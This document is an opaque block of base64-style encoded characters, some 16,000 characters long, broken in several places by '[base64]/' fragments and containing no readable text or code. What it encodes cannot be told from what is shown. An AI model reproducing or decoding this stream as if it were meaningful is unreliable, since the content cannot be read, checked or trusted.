zx98I5FL3Olcd9lXGbWhhOknqeRDdzubmiRMRbs80y8trmxnKTKVIqJp1K4NbHNsJ5tN8yoWkUZwaQOMVYGjY3KpcIzEgA9q5+y8M6nL8Q9X1mKS3i0i7RUcu3zlgKttKQxwavrbQ2FtNd6hdi0gjTe4/iZasDM8H+FNS8JeG/FuhFkvEv598E8bYyGrj1+CniEXWlNC9mbOK9SWSHf8AOa9J0e50fxBDaNaaozSXUTTQJ04Ws2PxJ4bur+2gXXQbuZ2jMUf3gy0ARaf4alh8Fy6BqEqW5bUGvAUOeAeK9dstVtX1GO6ecMVtljEhPJavNIJLS80qbVLafzbKEtHJM/bBrW8NRpqULapBKt5ZEAR7em7Nc84Jnq4Go4vQ7UatZJrF7fMyN5sYQxscZrB1LxbBb3+1baNzGu0bRng1oat4et4dKtnuI1OoXR2iGJuRWNp3htRc3Ujp/qF+YMa4nyo9mo8RfmgXNL1+xvrtiYgJAhVQeOtamkalHY6WtrcIkjAltnbqapW+mWv9l/bo4o5JQuQAehpk/ha41PTnm/1MqYLlT0FC5Wel/tCpc8h48U2tkjpcbGndhiUDpViO/tL6GQTrGkq/Mrj+KsuLw3ps1r5jDzJF/h3dasappunaPcpG0bDdGrDLd6G4U2csHXrozbrxZHoE4NodzOdkmB0Fa2ialbRyTXE1xEbdkOxM8gmmzaRYjRba8kjjj+0zFCG5OKzv+ELSwjurwL59oBlVzVOUJIShXpyNNbZJLjaLmBUjTcrk4ya0U10yPpUvmx+bE5EpB7ViDwzY3/2UOWMsoLKqN0qK08JWdxaxzxXDqwcq656YqOWJ2yq1tmbmq69HfEN9o84Rzk+V2IpU8QJLbPF5kMEYbKFjkrTY/DdukKzkA2IQ7pB1zWVZ+FLa4lkKKZAw3Rhj1o5Ile1rctjYvPEsd1ZXtsl8iRuowAfvEVBZ+JJDE8MhijXYFO7+dVNQ0mx0xrGF7dWkf/XKB909qhsdIi1i8ltnQR4yc+oFZe4hqFf2dixPrtrJbS2ktwVlPBKdKvTXtnB4et9HM6wozbpJjySKz7OysZ5fssojjDtgOepxUWoWdtIEt1h2y+b5Zdm4I9aPcYo08RGFypL4wPh7yCsgdi2CQO1WtU8dRXv2e/M4cQDOKZbeHrK4lW1u8FipP0rMg8Dw/ZZnhy8O4gg1roecvb+8effEP4otqcFxEi4XJwa8Yg8Q3b3R2yZGa3/iBbva61dwK21FcjbXNWlsrMAow3c10Q2Pm6/[base64]/wBWK86561P4TSiarUfNU4TVyKlexMh5HFU5upq72NU5xjNFwiQ4GOtULjGWq2X4rOuZMbqzbNoo5O/OdRNdf4ebEK5ri7ht2on611+jNthWsYvU73H3To0fIqVSMVRhfrVqNuK6ThJwc0hHWkU8U7qKAKsiZzXFeOvCi6paPLGv7xRniu7K1DJEHVlIyDxRGbizGcbnyrPE6TPFL8rqcc1LbMYxgnNd98UPAzwO19ar8vUgV5jHO4zuzkda9CnUuefONjYkulMZ80DaO9b/AID8AnxbqKSNFiyQ5ZyOtc5o1t/a95FbgHZ/FmvbfBviCz8M2htpECQr6DrXRcyO80+wt9JtEtrSJYYUGAqjFWweKgsL+z1eIS2sqv3255FT45xWymibEcx4NU36mrk3Sqj8HJ6ZqJO5MNz5+/af8TnSNFFhE+JJjyBXG/s/+BirnVJ0+ZhkZqH9onzNe+JVpaKS0W8DFe5fDzw6ljpFtCi7cKM15U9Z2PVj7lO50ug6EJZRKw+Uc11gURgKvAFLYwLDahQMYpGPWvSpqyPOnJybFzxTGbg0hbg1GWoZgNX5CM9Sa5P4p+JV8PeDtRvC+1ihROa6aaU5JHYYr5v/AGpfGXlQW2hxyYz8z81yVpckGz67hvDxxGOhc+Zbwtd3dzNMcmRyST9a5PWgEvZAh4wBXZyywTKea5vU7CNpmZTmvlZ+87s/sHAunSwyikeh/staFJqnxS06QLkW+ST6V9+zqYzIPQV8h/sRaZ5/iLWLwjPkrwa+uLqVmEhHcV7dCnakfzxxbjVVzBRPhP4z+ORYeLtbtI1yRJg4rxbUfERvFKhX5Nd38X7Rj8SfEO9WIabjg1xkejEZPlOf+AmvMdB87Z+g5TDBSwkVOQng4OPFek3Dj92lwhJ/4FX6X6PpkCwRSRrgPGp6eor88fCXh/UJNWstljMI/NU52Hsa/SPw7Fv02y8wFcQpkfhXr4WGh+ecWxwyT9l1LtpahFHGanZNtTxIo6U548ivTsfkJSBw1NvBuTmrCwZNVdRbYuKgoqWcXlsdgyavQL8xLjB+lR6XHGnzPIDVq51FIuIohJU+0SLVNyIyPm46VKkaEcisLUvFZsFLNacD0rGj+LWnwsVmtnBFJVoh7GR3cKFM7AWzUOoN/ZtuZ5n2g9ia4W9+NFirKtjAxb+LNZ+pa/eeJcPKxSI/wg1v7RdDH2b6mxqfxFuFZoLKLf23VUg1nVLzIklIyOmaqWGmqwGEwP71effEj4s2unebpOifvbvbskuP7lCdxWMLxneGXxHeHP8AFWOj7qzrG7e4XfK29z1Jq6kw6YpAtCalDEdDSKCwyKQkDNZjH+YfWjzD61CWpC2KpbAKwOcg0+OXr61WM/J55qazDXMywxKXlY4CilzWCMWywoaQhVyWPQCvQ/Afwwm1d1uNQQx2452nvWz8P/[base64]/xRfw9ga0i+hy1KavdGWQV5zURk+brUfmErjNRlSe9bHGWd4Ncz4/in1Px/olrFeLHa31sRg/dyOua3ctTPEXhbTfE8mk3hv5LSfTgRHHAP61qhFP4Z2ItvjALFpQbex0+SUoOyuv/ANavKPD2i6fo/wAVdW1C0lN/p2mTNM8hyvzHjaufrXuOh6ZpGl+LJfEFnM9vfSQG3nVz8riuWu/hj4fubS7S+1S6lM7ZHlNtVec0wOg+FN5pWieE/FFnqdjNAYS9xc/aG+Rg/KkV6H8IZNH0j4cQy6LcxahGJWmO1uIiT0rz/[base64]/4WVb3uySWRvMRAmcdqmdJs58LjIwep3F7bSTIlnCYzDp6G5f/[base64]/2rZ5bOhIJZf50TeNrW0kdS7Hzn3lm5rSMJWI+swtc655m0y3KyO8i3g/dsecqKk8MpJDqdqskZTzIXKse4rnX8d6VIlqZCWFqhVI/UGkT4j2EU6SJ5m5YjGseM4BrB0pXOlZhTjA1Lqxl8kXTW5ESynacdeetWbeJ57q5gupFLEKFyOgNYD/ABI+0W0cDv5dvF91ccn61z/if4ihLK4uI5NtzJgBlHIxS9nIKmbwlT5UehWWmX0GuLIHDEQMQRUGpmSx8N2ztJh2kZjivNvD/wAdodPsHku5i86RsmTXOyfHew1W0mhkcnG4LXQotHC8wpclranl/jjXm1XxBfFAeXPNT+F9LZwGlPX1rHgYahqVy4Xq2a6a1lFqFBOK6IU3Y+Mqz5ptnpeny7dN8tTxjGBRVDRjL/Z3mypgUV0ezZycxg2kiyDg5rRtztFcJpGoXER+cE/[base64]/8NU5hyaufw1UnoCKM6XjNZN7Jgmta4/irn9QkwTzWbN6ZzU04OrMoPSuy0lsQLXnGn3JuNanyc4r0DS3/dIKwjudkn7pvwN71diPFZ9uavRdK60cD3LKd6ep4qNDTqBCP0qI9KlIqMjrUAZ2p6emo2skTjOR3r5/8b+FpNF1B2VCI2NfRpGK5vxl4bj1uwkwoLgccVtTdjmqQufMLazLoF8kwY4U7mA9K9R0XXINe09bmKRZFYfMAeledeI7BLaS4hlX95Gdpz6V51beIr/wlqxu7J2aBT80WeCK63I4+U+mNO1y60W68yCVoh7fdNdx4b+KcFyzQ6gnlyDo46GvF/BXxH0jx7YvGjrbXEfWFzg16F4X8LwTfvZCGVqz9oaqldHr1jqFnqluJIpVcHoM81HfxrHE2Dn2rmbTRobDZ9mLIQexrSl1OSEFZsbcfeFae00IVBp3Pmj4hQLN8YLRD/eB/WvpLQbMW1svGOBXkfiHwaNR+IcOoxjftxj869bt7hlQKPSsVvc0mmo2N2CbjFOY9apWjHbzVgtxXWnocYFqjJoLU0ng1RKIiRzXG+Nfhx4e8ZbjqtikzYxvHWutZuTUTpuJrOcbnpYLEzwk+enufLviz9kuQebP4avjGDyIJea8U8R/DvxJ4dEw1DS5FEPBlQZBr9DIYxE27sKj1TQbbUEy1tHLHIPmDrmuCeGhLofouD40xFFKEmeL/si+E/7A+HJvpE2XN9IxbIwcV7j5GR7Uml6HDpdmEiRY0XoqjAFWMYrqpx5I2Pg8fj3jcRKs+pyl78M/D9/cPPPpdtJK5yXZASabF8L/AA9F93S7Uf8AbMV1uDSqpY1tZChmeJguWMtDHsfCml2AxDZQJjpiMVrxoka4AwPapfL4qIjBq4pI8/EY2rXdpslRsVLvGKrL3pC5FByErXCpms7U51aCbjoKkkYknHNQXEbNbzcfw1L2N4alHSpvNU9a0dpFUdLi8pDV8HdXE9z06S0MzUow8bgjNee+ILBBk7R19K9F1EYBFcN4oO2M1BozjRZokhwBnNdloFsRABL096w9I0trufziDsWuP+Kfxwt/D8baJo6Ce/YbZJV/5Z10U9EeZO7Zp/Fj4nR2cT6PpEn708SSqeleRadCkjM0pLSMcsxPWudi1iW4kaWRXZmOWY9zVldUZvuKwFdBkdpZ+Wgwpq/CitXEQ6o8YzzVyDxGyAjmoA7KOdEyhqF9jMTmuetdcWUksa0ra7S4Jw1BJPPz0fGKi81SCA5zUjxJLna31rpfB3w3vfFcuFUx2veSqBHOaNol/wCIL1beyiZ2J5bHAr6F+Hnwqs/[base64]/bfh+WeNd09qd6+uK1iKWqPmgKB/DQdvPFW2U4Py1WbcD92upbHA9xhV/I6VebTI0tvNvLryYtm/wD4CKrZPl4rA8c/a31Xw04uXjtrgNbMB0q0I6DQrnQfEllZ3VncTL9pl8qKAr85NV59X8JC/wDscurfvhN5H2fb83mZxWd4H8NPY/FnQtFt7gLaQlrkY9q811Pw/p1t8bNQ1a08y+tLV3upvN+X94swY4/KmB7TBp2n39vfXNncHyrRmFy5H3NvtWv4D0O31zSrzWLK8S9tkDL8g53emO1c98G9SiW/19by1Fqt7/xMGknfMYRz8oxXUfDu5ufD1p4qsjbw+RcXxMc0HEZVh/DWdb4T08BT5pHZv4U0mXSbbUGs0+1uFymegNZ8fha0u1uJfKhCox2jp0rd0d/KvNFaREW2lgIwWzkioorV7nS7qFGCTGVnBx2ryY1GfXfUqajuc9N4DspZtOf7KrtdEqOeBVmXwLZiG4S4EZ8nJVQuc4re8OzXOsT6evk4isd2SeNxpmjytNa3dyEYnzXUhunWrdRoh4Omlucy/hjS2tWJs1H7vc23tVtfA1lBaRny41SZcoO5q5EWutP1edQuwoFUA+9bqac1zf6TcmIpbpa4GT/FU883EueEpQimcZPpejWMcUUdohiQsJRjnNJBpdhq0TQw2wAZ9uAOlSXyRwPdtMAQ8jbvbmn+HIi+rQCJWbEvKr3Fc9Oc+Y9P6nh/q/MyeHwJbaShkmjia3C52Z5zWd9hspkUPp8R3A+5FdTrkfm34iB2SIN7o/TFYe5ruZpIIgrbWYlegAq3UkZUcBQdO5RvfAWl+VBO0TYlj3BF4qWDwPpupQ3aLCIYIoQwZuSa6C/mke1sNi+YTaEAUhPkS2/[base64]/TtReFVBi6Yrwy38MmKUlEGAeOK+s/HmlW19ZajHHKTuG7rXh39lYeQJghTg10wVz53G01CT5TnNO0uOAl2UKe9XLOw/tLUREg+UelaUujyMpK/pWloVkLJDMRlh7V10zwnodFBpc0dnH5Onxyj/npPN8v5UUot/P/exWFxL/[base64]/dOgtWzitSLoayLM8iteD7tI1JSOKrSjrVrsaryjg/SgDFuWILVyWvXvkW0zk4wDXXXoAya8v+J96bDRZ3BxxWM3Y66Cuc74LuBNqF5JnIZq9S02bKDB7V4v8ADmcvbCQ9WOa9X0iUlBzXNCWp0yWh2Vo+6MGtCFsVkWEmOPWtKNq7Ezjki6jU9agjaplPFWZj6QrxSg5ooGiFl61EQatFetRlKEK2h4t8c/h/Nq2nPqWlrsuIRudFH3xXy2+qw3bywzp5Mykq6txX6CXVusiMrKGU8EH0r5l/aE+AYljm1vRF8uQ8uiDrVnM0rngWj+GJ9Q8Y6VDpUxhmMyufLP8ADX3todiLSzgiHVEAJ96+Xv2UvAtzea5e6xfqStq3lJuHevrSG38oUFxLMY4qvfgGM5GasxjAqvenKGoNzk7Jsa4FPUg11dslcbbvt8VwJ/[base64]/U9ilsVb5VcE15n8R7xdL0e4unOEj716XcKTGRXjXx8kI8A6mF4I70i3seHeLf2iLjVbB9H8NF7a26SXn8X4VyGn/wCkfvZjumk+/IfvGuS0W3SJDgYBNdfpoGwVvA8+Vrm7YRIzYxke9dNY2cG0bkT8qxNIgDAGujiRETqa3ick9yY6Zayn/UJSPotoy/6hansk3A1YMR55NWZmDPoNuQfLUKapR6DLvOyTJ9q6u2smvJhDGuWPFes/D34UwqBcagm8NyBWY0rnD/Db4M3uuTx3moExWwIIU96+jNJ0S10ayS2tgqKoxgDrViyto7KIRIgVQMACrUSJknHNZynbRHVTp21YxIvWpgNop+BTWPBrmudKRGWxSBxUcjdagMmKRqkSvKMmqM90FzzTZrjBPNY15d8tg1LZtFCanqYRTzXk/wAT/EwtLI84rudRkL55rxT45TeRppIOK5ZyO2ET2T4fagLrRbWUHO9M13NnNv4rxv4J6g134S0xic5jr17TexNXS95GE1qaCjBNTxvioByTTgcV0nOaUByKsKoFUbaXiriuCKsyYsxypArK1CyWa3kUjIZSCK1iMioXUMrA1RgfLXjrw5/wj+sSAL+5kO5D/SuYM0P90V9CfFPwl/bGiyPEmZowWTH8q+b2iljlZHGGBxzXZCV0YTjZ3Lgki/uiq/inw5p/jLT7S2vLyS0W2kEoNsNrce9NUGnbTj/W/pWqMBU8P6RF4i0zW7K7uNO1CyUxiZG3NKn+1XP33wr8N6tqGoXN9qF9ObosxBcKMk+wrc2c0nkjGc1QDPDeiaP4T877PJJfxPbJbmO4+Zdq9BXYad4usoLKOL7JFBGp4VFxXHYxSH7pqZaqxvRqypS5onZL4hti8LpqEyBM8Yq+ni/T4LCRZXe5L92rzpAfKAJz9KrvLIFZVhcgdCa5fY3Z2/2nWjoj0iPxxZZ/c3c1ptP8AqSz8c21vDOsl5Lc+YD98V5Ok0xZiwKZ9KlN48cOQu/Hc1fsEH9o1ZbnpFl4r0210+W1jjZBIckirg+I0MckUYkk2RpgA9K8nN/v/wCWoB9qat7EEZmkYketCoot5hUkrNnqaeJdMubeeGXnzmyc1UXxFYWDFYnddn3dteaw6krNjzMH3qR70bwN5Priq9igeZ1GuVs9Tj8e2s149xO5d3i8s5HNRzeLtPggdIshtuMgV5qLqMIW3c1UN8QWyTWfsSI5lNHoNn8QFtLgkythRtAx2qtc/EJzezlS5SbAY46jmvPTelXYkZzQb5+ykD6UexCWZVGdqPHcUdwIsEQAdarXHxUSK4W3jbFuBg+1cWy+YGYniqaWETMxI4pOiZ/2jUOpX4kpbapG8OWjB5NbL/GKISKywsRnmvPUsIYwxAAqRbeJEOCtL2I/7QmdZ4h+IttfadcNApEknBFeeNfTL5u1tofmtFYBIzARgJis2+t9gZmOPpW0Y2OWriZVHdklvq10xVMqwHHyda6e380WwBu0tyw/hXLVymjWKvexjk5OeK7W4vILfaj3UUAUY/dLuatVocM2LZWkauWkS8vz6SSbVoqvPf6e48v7bqEmf+eUdFXcwPK7PUCR1rWtdRI71wljduB1rYs7455Nc9zrOzi1Q5rpdG1EFeteew3Oa6LRrj5aLgeiRan8v3qlTUyT96uUiu229akS9IPWi4HYw35PerS3+O9clb3/AB1qyNQOOtFwOrhuQ4PNJJKOea5yDVCO9Tf2kWouBtqwNOVwvesePUeOtTR3gfvRcDXWQEdajds5xVBbvHepUuQ3Ws2y0W9CPlatE3+1X0J4eO+1U+oFfPNmQlzE+ejCvoHwnJv0+I+qiueZ2UDqLP71bMH3ayLIZNa8PC1kdJP2P0qCQ/eqU9DUEvRqAMa95jJ968F/aKuWi022iGcM1e/[base64]/[base64]/DVOQi3fevSrEdyHXdXRSmmjkqQG/ZzVWa2fJNXfMJ70ueOa2umcfKY5jZTT0cjNXJoxUCw5NA7ETSUzdmrL2/FQeTikFhFTNUNZQCAVoj5aytal+RRWc9januUYRtjFWomxxVePlFqXOK4OrPXp7DZzhm5yK8h+OkIk8A6q+OFUk16reSFCx7CuA+KNh/a/gvVrQdZITikW9j4atL+yMQXcAR710mmahZIq/vV/OvPJPAl7HdTR+cRtNa+m/De9nRD9qYZ966qex5tQ9Z0vWLIRj98mfrWxDq1oR/rk/OvJ7X4d6hC2Fumb8a2ofAmpBP8AXMfxrQ5rHpUfiSwiGBKpAHJz0ra0CG48UyiPTYmlXvJjis74b/s5al4gdLjU5Gt7IgN7tX1B4Q8Fab4R06OzsIAoUcvjk1nzgqZkeAvhxa+HoVmuUEt2eSSM4rvYo1QYVQo9AKVIinUYNPqG7nRGFhpWnIMA0CncCsmjpigLYFRM/[base64]/wCxXJFbeVHSkEuO1MRh/wBmz0CwmAwc10KkNQYs0wOa+wTKDsVs0q6dcEfMxGa6QQkrx69qliQGVlI/hrToOyOQXSWBOWJzTl0YupU5xXRGNWJ6DB7UgtYzyWOTUXA5c+F03uUyuaik8NOuBuJ9q6xLZkJ9KcIAQScnFPmEjjz4TaRgygD3pj+D7gBiJ9vtXYLGVJFRSws0ncCjmHZHIJ4WuEGDKTUieH5FB3vzXSzZGQvJWofPBB8xcUuYluxzp0AnOXNJ/ZbxDlq2JpR5hUGopXypbqBRzBF3MOSNlyvl1EYAOvFaM0xRSzDmquQwLuKHIvQrG1Rs84FV5rRCflFWLmT5TtFUzduvRanmDQkuJAgOfSqheKRcNWbqOuDkY5rNGrbj3pok6nRNNkeeXyF81m7ScKBW/[base64]/[base64]/[base64]/Av7OmlaEEn1I/[base64]/ZP8+yuL9JwV8zHWvq7TnC/lXy18LNZjsNbjjjAXfgHHFfTOn3Csqn1FdEIOK1OGVVVHdHTW8wxVhZAayIJh61ajlzWpmasDVeibIrMt3+WrcMvNaRM2aluas4yDVCGXFXYX3A1qjFlWVR8wrl/EVkJ7KePGcg11cifMRWZf26lWz3FWi2ro+VdXtv7O1O4hIx8xxUCAeSeea6n4r6T/[base64]/D8bPcvM7RwjPDydK0iSzrraGy8qPbHqN4yjlQMKKatjZXM53aNdueuT2rNnv1aU+Z4gnXHRbVPlqxaavZKcnXL4sPRDWjMmaC6DYTzY/sW6/Oiq41rTgJJf7bveP9g0UhHxhBrPlHmGZP8AfBq/D4ghPWQKfQmvu65+A3hu7UrLp0Jz6CufvP2T/CV6WYWixk+lYnQfItpr8Zxhk/Otq08RInSQfhXuWq/sV6bOWNnetCewzXK6h+xZrlsC1lq6n0BoA5zTPEgZQCwYVqR69Hn7v61m3n7MvxA0bJgCXaj0PNYV74L8daESLnRrhgO6KTSsB3ya1EU4bFImq5PEhNeaPqmuWPFzpd3HjqShpYvGJRsSq0Z9HBFSCPURqBP8dWYNTK/x/rXl48ZwjpJV218VRy9H/WsDU9LGpl/4s08X59a4KPxEB0b9asxa+X70WA7M3ppBenvXMLq5x96lXVsnr+tAzp01DGRmvff2avEKzG6tJH5H3Qa+ZYrrzBwa9D+CXiN9J8a2sYbCTMAalq6NoaO591aNLXQRNmuY0Ns4rpITWMTsLYPFMl+6acvSmyfdNDApsPlrB8TR+ZZSZ/umt9h8hrJ1lN9q/wBKyezKp/EfOwUR38y+jn+ddBYnisPVR5Ot3SgYG81rWEhKiuGx6SZ0ljKAore0+euXtGO2tvTnOauI5HVW8tX4JD61jW0nFaVtLkVujkkjXhFWY81Sgl4q1HJWqMyynNPUdqhjepkNMQ+kxzS0UAIRTcU+igBmKQjg1JRQBVICt0B/CphchF9KZIuSaikTKmgZKl6u/PmgD0NPvIoNRg28FvUVxvjHW28O6c1z5Jkx6V5Ze/HG/mXZbQ+T71zyO2jBnriaH9h1LckucHOM1rzTYhOeorx34a+LdQ13xA/2mcv7Zr1XUJ9tnKzHaB3oiZVoMljcupGaqyHLMM1F4fvVvLXeGyD0NV9Suhb3SjcBuPc10IyUCzES2QTTEJSXGafD/[base64]/[base64]/GTRjcaMZwOVrwy0lwmGPTivqPx7p32/RZ4sZ+U18sanC1nLNF0Kt/Wt6bOaoiy84xwM1Gs5zwtVLe4bHzVZFyF/hroOYsCViOlCzlf4ari8I7U03vPSgC0Zmf2oW5ZSQDVfzwTjNPUqoJNAErysYzzzUELuSdxpyfMjHPFRecozg0AWtzCnrMccmqLXfamNdYFAF8HJ6012wOtZgvjnvStclh1NAE0/QnNUJDkHmiWXAOTWfPOzA4PFSBJK+/IFQEMo5JqF5nAOGwarvMxHMlAFpnAU81n3TjBxUM10QDg1RluieKm4DpJOuKhMhAPNIHyKgmlABoAo6lIjhgjnfitzQIXj0wPHponkP8Vy2Frjnkme+xuWMZ6eldOl9Y/ZhDPFeahIP+eZworaBLOgtv7VCfIml22f4cg1esv7R8ps3OlBs9sVzNhJaEkL4Zupf9oualuRZxoR/wAIzcIcdFc1qzJm9jUIRKf+JZL+IorAsLXTJbMzDQbyOX+6zmikI+i0nY96sROTSraAVKkW2sjoBRxTwo70oGKUDNIBybe1OMKyggorD3ApESpkQ+tAGZeeFNM1BSLiygkz/sCuY1X4JeEdVVhLpUYJ7qK75V49aMGgDxDUP2UPBl2GMdu0JPcGuP1j9jHT5Nx0/UpYD2BPFfT+KjK0WQHx1e/sb+ILbJtdZSb0DVzGp/s8fELRdxithdKv9xutfdGOaM+9S0h3PzwufCvjfS8/a/Dd4gHUgE1Qa/1K04uNPuoSOzxmv0eMKy/eCv8A7yg1TufC+kX2ftOn28uf+mYrNxHc/PG28bxwkq0m0jghuK7DwZ44jj8Q6dNHKoZJVOQfevrbVPgX4G1YsZtBtdxOSRHzXK3/AOyj4JuDm1ilsjnI8tyOahrQ1jI+m/A982qaXZ3YPEiAn8q7iDpXDfD3Sho3hyzsg/[base64]/he6WA5mk4AFZug2kcBD2oVIz1Cd6k1ENeXRif5lHY04LQ0qas2/BEJ0/[base64]/wAwsO44rnNevWB8oE/[base64]/SzpPimYYwshzX1rMuYmA+teAftDaN5dpHqKL8w6mtKY2tDxd7kjIBp0F0ehNZQuMilW6211HI9zd80EVHkE96y11JhUg1FsdM1RBpq3PWpi6leWrHGonutP+3KRQQa8c6KpG6ot0ascNVETpt61WFzl/[base64]/9heSK4Hw/ie+Knc3+yneu60+2eFWaHQIWA/5aXHU1cSS1bvbs6g+KinPRRWtdXiCwaGHxIGY924rLju70uvl6JYMO/Aqvdz3Xmf6R4YSVCf8Alka1M7G/rF3Hb+Hpv+Kph8qOHZ+7PzbqKw9ef/ilZvs/hZFf/ppRQFj71n8FWMwPl5U1mzfD7BOyau1IU/dNIFIPIzSHqeaXXg69gLFE3gelZ8ml3MBO+Fh+FewLjGMUyS2imGHRW+opWQ7tHjY3LwUI+oqWNl716rJoFlKPmiU/hVGbwbp0ufkKn1FLlHzHnqlMU4bP71dfceAoefKlI9jWZP4GvUz5Y3ilZlXRibFI4NVZWVM5YVa1HRtUsMgwkge1c/[base64]/ABC0Y3unGZEBki5zjnFeb2soZQT94cV7/[base64]/0wp9lLZbPpXnOj60ZIditjHHFfZ3wYYz+BrPJNXTV0Fefs1dnmlp8HdfZMbIxx1ritS/Z/8AGV14xsrnZF5ERzur7AijCgilMe4j2rqVNHlfWpHzqPhF4mEJXyovTOazf+FJ+J2ujJsiHGOtfT+wYqMxr2p+zIeKkfNsvwY8TeVnZFWVqGmTaD/[base64]/iN40l8VatKd58pGwOa7r41fEpr15NMtZCBnDEGvEwcMcnJ71rTgclSoSoWxUyljUKk9qlXdiu9aHA2aNocpWjZrk1l2QbFbNkh5reOxLNKCEBauQwgVQiYg4q9A3GKZnc09PlMMgKsQw7ivZfh14/2bLW5fnoCTXi9lbMW3E1pxvJauroxBHQiuOpTNqdSx9haJqAmRWByG6V1NjNkjmvE/hR4sXVLBYZH/AHyYBzXrmn3GQOa43oz0Yu6OutpPlq9bmsOynyME1sWsmRVRZhJFxXoLZpgo611rYyHVwHxV0Iaz4VvYtuWQEiu/[base64]/L1xWTOMZzWo6CPOaryRLIPSoYGO4qtcn5a2JLZFFU57dGXqKgDGMqqpqI6j5Y68VpNYQkHLCojpVvICN4oQGTPfrMpGawL05Y81176DbgE+YB+NZtzotsWP71atAUfBasbmZxeJaKP4iMmuog1DTXaVbq/1K6Yd4lO2sbwzp8kcs5tbNL056t0FdFZ3Gpo7x/aLC1z/yyIGRWkdiWU4RoDNubVdStyDwCDUsVzZOV+w+J5oX3f8ALbpT1j17z8LHYXaH2GaJbC9WNDcaBDPlufLrRak2JPElzEmkWyz+JGumllAwlFc/461I6XptjLa6P9jijn+9LRVWEfqCnFSA1Go61IKy5zUXdigPjvTCOtICM8mmVoTI5qZQD2qszKq/Kcmqr306cKoNWcz3NMxrQFKng1kJrTKcSoR74q3BqUUvAbB9KCi5IQVIKhvqKyL3SrW7yJLZDnuBWpnIqJs80rBc5S98D6bcg7Y9hrnb74ZFtxgkAHpXpOCe1KIAw64qXBMpS7niN/8ADnUIiSq7gPSsWfw3e2pIe3Y/hXvtxEUzg5rPmtEmBDID+FYShY0jqeDroF3fTiJIWUk4zivW/AHw5i0yJbi5UM/[base64]/aK1ldI1q/kz8xIAr7DcZjYe1fDf7S0T6j8QrfTgSRI4LfnXJVdj0MGuZs6XwDltFsi/wDGu4107OEV8etc7oEkdlaxwggeUoUVqT3SdAwNYQlc9WULIWeYs1NLfIagSQO1SynCVRjYz0+aZh1oKcmi35nap2TGaCyMLiOmWw3PTw4MRx2plj/raBS0Nm1XFaCDiqcA5q+MBeKDNAq1IBxTBLgU0z+9AEhPFRk1GZz603zD60ASh8VDLNjNNeTANVZJck0DHtJ15qvLNjPNI0nBqlPL1oNEhs9weeapSTnnmkmkOTVV3JzUtlIgnkLE1m3BOTV9+9UbgcGsGaJFC5KxQyM57ZrxX4w/EiPwppcyLIBdyqQi5rv/AB54oj8N6RcXdy4Eca55NfDHxC8bz+NPEVzeNIWtwcRL7VUIXZnUnZWM651F7qaSaVy8rnJJqqJec5qkHIPWpA1dsVY8xybLscmT1q/[base64]/RLUrM3sEkUi7onGCK+O/[base64]/tuVQcOaz5CoJyaruFIPNAWLVzr1wwIEhrFn1i6Dn96cfWo7x9mcE1meYXY5NUFjuPBt5Hdyz75rnp/q4j1rp2ewi+9od1KP+ehbmuO+H0sgkufInhtRj78nWuuDkHL+IYw+ehHFaRJaEWTRxMWdb6xHtmtFZILqKP+ztbeAq3/AC8HGaghbUzIfs9xZ6hnoCBTr+O7W1L6ro8csYPBtxzWqZBU+IWntqWiQW2oav8AaHeZW/d0VHfeKLDTtPh/svRpZpt/z+cKKrmFY/[base64]/8caZY7gtyJiOy15W2mXtwS11fSTZ7E0+LS1jztXJ9TS50gWp1l/[base64]/qeDW1bTBR1rB1qzbSL94sYjJ4NOs7o45NczOhLQ6mKXdVuI8VhWl5kVqwXIIppisaMTnNadq5xWJHcDNaNtc5HWtEzOxrpLipo58d6zkkz3qZXx3rZGTNWKep0mGKyY5cVPHN70zFl8y0zzag3ZFGaBpE+/NMK5FIvengfLQapFGaPORWJqEPDCuilXOayr6LINYVEdFJ9DzzX38qMivrf4Atu+HWnn2r5C8Zkx8V9dfs8Hd8NdOP+zUYR+8zmx6/dM9PHIp9MHAp9e0fOoKZT6ZQA2Q/JXxh8YrI3PxYvLsj5IF4r7P25DD1r4++NMwtfGeoLj5mriqa3PSwWkjhdT8SvZHKtjPWm6V4wlubhQzE81x/iC9wkjE8AVT8Aal/a1xJt5CNjIrkvZnvtXR7ZZazG4wWw1T3uuQRRELJmT0zXC390bOEyKcNWTp93Lc3BldiearmZPsken6VfCQmSQ4pNQ1tWJSI1n2a+XZkn0rDN6sdw47Zq0zJwSOvsrnzYiM1ctPkkzWBo02/jNdBGMEVZzTRt27ZGateZ8tULNvkqXec0GSLG8U0mmBjijcaBik00vionfGartMeaAJpZuDzVUyZJ5pjy5qIyUDQ55eDVR3yafK/XFQbifalc0QyQZzVVwBmp2bk1Vmbk1hN6loidc5xXOa3q8OmQPJK+MVu3V4LSF26mszRvhreeKbj7fq37q1/551K1LWiPjX4u+JPE3xS1mXS9E025vNOibBmjQgPWJpP7K3xA1D/AJhHkA/89WxX6V6V4T0rQrcQ2FjBEAPvCMZNXZLZpAc4/KuuOiOCo7s/MbxZ+zH428I6U+oXWnCW3T73kncRXlEqtBI8UitHIpwVYYINfr3d6ckivGyKyNwyOMqfwr5m/aV/Zt0nxBpF1rmlQrpmpRAsUQYWStkcr0Ph1H54rRtn4rHZxazywyH5o2was290AODW0Vcy5joreRVHIFW47sp92uZGo7f4sVPFqIYf6yrWhmdbb3hPpWpa3oHU1xEephB9+rEWrg/xmtUB3qamg/iFTx6gjDlhmuETVlH8VWYdWRv4jQI7Npxu3Zrrvhp4r/sjXowXwrHFeWjVd4Az7U+11N7a7SRWIIINY1FdG9I/RHwxIt3bRyKchhXUQ27EEivNvgjdSaj4Os7hySSO9em2rEZrz+p6KLNtbtir9um2obeUEYxVpMGtESO8wA1IJuKrtHzTwuFoAsg71NcV4/8AB9v4j0yaKRAxK8HFdcrbKbKokQjrmr2Hofnd4r0ebw3rd1YyqV2MdpPcVhtNnPNfXXxz+DMfiu2k1GyjC3sQz8o+9XyDq+mXmiXTwXUTRspx8wreE+bQ86cLajxMMdaPONZqzgdTT1u1PGa6DEu+YfWnxysD1qj54PQ0outpoMy/JKKg85Rk1We7qFrpcGmxFz7WpB4rMursZIpEuchqz57hdxOaxYDp5vkNZ0s+0Hmny3qFSKz7m+jVDSLHPcgqeTWc9woJqCXU05qqLxJM1IE7zhiarzS4B5qCW5VScVTkui2aEAk8+ScmqXmDcakdt2apNIFY1SA63wEIJLmdpLJ7yTHAU8V3L+aVxH4diI/2jXn3gm8SEyIbo2aHqVHNdrMLEKP+JxcnI61pEiQ6aa2ikzJp1xp792hJxVu0vYp4pEstTmSYHOLg8VRVmSJRBrySrn/VSjmoriTUIhIHgtp4v768GrRBLrKaze6TMJbmDyx3h+9RVa3/ALEuLeU+bc52/wCroqgP1jxilzSUU0